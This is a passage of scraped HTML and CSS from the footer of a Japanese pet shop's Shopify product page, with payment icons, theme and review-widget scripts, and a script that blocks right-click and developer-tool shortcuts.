0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Wholesome Pets Japan</a></small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--25994492444981__footer .footer-block__heading, #shopify-section-sections--25994492444981__footer .footer-block__details-content li, #shopify-section-sections--25994492444981__footer .footer-block__details-content li a {color: #121212;} #shopify-section-sections--25994492444981__footer .copyright__content, #shopify-section-sections--25994492444981__footer .copyright__content a {color: #121212;} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">選択結果を選ぶと、ページが全面的に更新されます。</li>
      <li id="a11y-new-window-message">新しいウィンドウで開きます。</li>
    </ul>

    <script>
      window.shopUrl = 'https://wholesomepetsjapan.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `カートをアップデートするときにエラーが発生しました。もう一度お試しください。`,
        quantityError: `このアイテムは[quantity]個しかカートに追加することができません。`
      }

      window.variantStrings = {
        addToCart: `カートに追加する`,
        soldOut: `売り切れ`,
        unavailable: `利用できません`,
        unavailable_with_option: `[value]は利用できません`,
      }

      window.accessibilityStrings = {
        imageAvailable: `ギャラリービューで画像 ([index]) が利用できるようになりました`,
        shareSuccess: `リンクがクリップボードにコピーされました`,
        pauseSlideshow: `スライドショーを一時停止する`,
        playSlideshow: `スライドショーを再生する`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <!--Gem_Page_Footer_Script-->
  
    

          
          
<script data-instant-track type="text/javascript">
if(typeof pageLibs === 'undefined' || pageLibs === null){	var pageLibs = [		"https://assets.gemcommerce.com/v6/libs/js/gfv3product.js",
		 "https://assets.gemcommerce.com/v6/libs/js/owl.carousel.min.js",
		 "https://assets.gemcommerce.com/v6/libs/js/gfv4productimagelist.js",
		 "https://assets.gemcommerce.com/v6/libs/js/gfv4lightbox.js",
		 "https://assets.gemcommerce.com/v6/libs/js/gfv1countdown.js",
		 "https://assets.gemcommerce.com/v6/libs/js/jquery.waypoints.min.js",
		 "https://assets.gemcommerce.com/v6/libs/js/jquery.counterup.js",
		 "https://assets.gemcommerce.com/v6/libs/js/gfaccordion.js",
		 "https://assets.gemcommerce.com/v6/libs/js/gfv2lazyload.js",
		 "https://assets.gemcommerce.com/v6/libs/js/gfv1animate.js",
		 "https://assets.gemcommerce.com/v6/libs/js/gfv1flowactions.js",
		'//wholesomepetsjapan.com/cdn/shop/t/32/assets/gem-page-product-1698909705.js?v=44413354707406299421764074356',	];
}
</script>
<script data-instant-track type="text/javascript">
	var GEMVENDOR = GEMVENDOR || (function(){		var _js = {};		return {			init: function(Args) {				_js = Args;			},			getLibs: function() {				return _js;			}		};	}());	GEMVENDOR.init(pageLibs);</script>
<script data-instant-track type="text/javascript" src="https://assets.gemcommerce.com/v6/libs/js/gempagev2.js?v=1.0" class="gf-script" defer></script>

              
      
    
    

  
<!--End_Gem_Page_Footer_Script-->
<style> #UpsellsBlock--product_upsell_yGcbHx {background-color: color-mix(in srgb, #f5896c 10%, white); padding: 1.6rem;} .sizing-chart__button__text strong {color: #f58a6c !important;} .sizing-chart__button:hover .sizing-chart__button__text strong {color: #004e7b !important;} </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/E1-0b-GmyO/loox.1577722349532.js?shop=wholesomepets.myshopify.com"></script>


	<script>var loox_global_hash = '1768394453470';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#C4DAEA; }
:root { --lxs-rating-icon-color: #C4DAEA; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "ドッグピロー",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.9",
				"reviewCount": 10
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wholesomepetsjapan.com/cdn/shop/t/32/assets/gem-page-product-1698909705.css?v=130649428768644558051764074356
body_size: 12385
content:
#m-1679030333525{padding-top:30px!important;padding-bottom:30px!important;padding-left:10px;padding-right:10px}#m-1679030333525 a{border:none;text-decoration:none}#m-1679030333525 form{margin:0!important;padding:0!important;max-width:100%!important}#m-1679030333525 form input{margin:0!important}@media (max-width: 767px){#m-1679030333525{background-color:none!important;padding:0!important}}@media (max-width: 991px) and (min-width: 768px){#m-1679030333525{padding-bottom:0!important;background-color:none!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1679030333525{padding-bottom:0!important;background-color:none!important}}@media (min-width: 1200px){#m-1679030333525{padding-bottom:0!important;background-color:none!important;padding-top:0!important}}@media (width: 767.2px){#m-1679030333525{background-color:none!important;padding:0!important}}#r-1679030333604{padding-bottom:10px;width:100%}#r-1679030333604.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1679030333604>.gf_column{min-height:1px}@media (max-width: 767px){#r-1679030333604{max-width:1200px!important;padding-top:0!important;padding-bottom:10px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1679030333604{max-width:1200px!important;padding-top:0!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1679030333604{max-width:950px!important;padding-top:0!important}}@media (min-width: 1200px){#r-1679030333604{max-width:1200px!important;padding-top:0!important}}@media (width: 767.2px){#r-1679030333604{max-width:1200px!important;padding-top:0!important;padding-bottom:10px!important}}#r-1683267240618{padding-bottom:10px;width:100%}#r-1683267240618.gf_row-fluid{transform:none!important;margin-left:-50vw!important}#r-1683267240618>.gf_column{min-height:1px}@media (max-width: 767px){#r-1683267240618{max-width:1200px!important;padding-top:0!important;padding-bottom:0!important;flex-direction:row!important;margin-bottom:5px!important}}@media (max-width: 991px) and (min-width: 768px){#r-1683267240618{max-width:1200px!important;padding-top:0!important;padding-bottom:0!important;flex-direction:row!important;margin-bottom:5px!important}}@media (max-width: 1199px) and (min-width: 992px){#r-1683267240618{max-width:1200px!important;padding-top:0!important;padding-bottom:0!important;flex-direction:row!important;margin-bottom:5px!important}}@media (min-width: 1200px){#r-1683267240618{max-width:1200px!important;padding-top:0!important;padding-bottom:0!important;flex-direction:row!important;margin-bottom:5px!important}}@media (width: 767.2px){#r-1683267240618{max-width:1200px!important;padding-top:0!important;padding-bottom:0!important;flex-direction:row!important;margin-bottom:5px!important}}#m-1679030333581 .gf_product-compare-price{position:relative}#m-1679030333581 .gf_product-compare-price:after{content:"";position:absolute;top:50%;left:0;height:1px;background:#333;width:100%;transform:translateY(0)}#m-1679030333581 .gf_pq-discount{display:block;border:solid 1px #333333;padding:5px}@media (max-width: 767px){#m-1679030333581{margin-left:0!important}#m-1679030333581 .gf_pq-discount-selector{padding-left:0!important;padding-right:0!important}#m-1679030333581 .gf_pq-discount{padding:1px!important;border-color:#!important;border-width:0px!important;border-style:solid!important;font-size:14px!important;color:#004e7b!important;background:#0000 none repeat scroll 0% 0% / auto padding-box border-box!important}#m-1679030333581 .gf_product-compare-price:after{background:#000!important;transform:translateY(0)!important;height:1.2px!important;font-weight:700!important}#m-1679030333581 .gf_product-compare-price{font-size:20px!important;color:#6c757d!important}#m-1679030333581 .gf_product-price{padding-top:10px!important;font-size:25px!important;color:#f58a6c!important;font-weight:800!important}}@media (max-width: 991px) and (min-width: 768px){#m-1679030333581{margin-left:0!important}#m-1679030333581 .gf_pq-discount-selector{padding-left:0!important;padding-right:0!important}#m-1679030333581 .gf_pq-discount{padding:1px!important;border-color:#!important;border-width:0px!important;border-style:solid!important;font-size:14px!important;color:#004e7b!important;background:#0000 none repeat scroll 0% 0% / auto padding-box border-box!important}#m-1679030333581 .gf_product-compare-price:after{background:#000!important;transform:translateY(0)!important;height:1.2px!important;font-weight:700!important}#m-1679030333581 